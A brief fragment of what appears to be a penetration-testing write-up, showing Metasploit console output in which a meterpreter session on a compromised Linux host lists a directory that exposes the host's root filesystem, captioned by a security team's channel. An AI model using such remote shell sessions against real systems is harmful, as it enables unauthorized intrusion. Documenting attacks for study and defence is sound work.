 msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > cd /var/kube-proxy-cache
meterpreter > ls
Listing: /var/kube-proxy-cache
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 0 fil 2021-12-30 10:01:37 +0800 .autorelabel
40555/r-xr-xr-x 77824 dir 2022-01-24 20:37:45 +0800 bin
40555/r-xr-xr-x 4096 dir 2021-12-29 23:01:41 +0800 boot
40755/rwxr-xr-x 3320 dir 2022-02-08 09:05:29 +0800 dev
40755/rwxr-xr-x 12288 dir 2022-01-21 23:37:21 +0800 etc
40755/rwxr-xr-x 18 dir 2021-12-29 23:14:27 +0800 home
40555/r-xr-xr-x 4096 dir 2021-12-29 22:50:18 +0800 lib
40555/r-xr-xr-x 143360 dir 2021-12-31 12:12:15 +0800 lib64
40755/rwxr-xr-x 6 dir 2021-12-29 22:39:11 +0800 media
40755/rwxr-xr-x 6 dir 2021-12-29 22:39:11 +0800 mnt
40755/rwxr-xr-x 27 dir 2021-12-30 18:17:14 +0800 opt
40555/r-xr-xr-x 0 dir 2022-02-08 09:04:37 +0800 proc
40550/r-xr-x--- 4096 dir 2022-01-21 23:37:29 +0800 root
40755/rwxr-xr-x 1520 dir 2022-02-08 09:19:35 +0800 run
40555/r-xr-xr-x 24576 dir 2021-12-31 12:12:17 +0800 sbin
40755/rwxr-xr-x 6 dir 2021-12-29 22:39:11 +0800 srv
40555/r-xr-xr-x 0 dir 2022-02-08 09:04:39 +0800 sys
41777/rwxrwxrwx 12288 dir 2022-02-08 09:38:40 +0800 tmp
40755/rwxr-xr-x 155 dir 2021-12-29 22:39:11 +0800 usr
40755/rwxr-xr-x 4096 dir 2021-12-30 09:19:22 +0800 var
公众号 · 东方隐侠安全团队
meterpreter >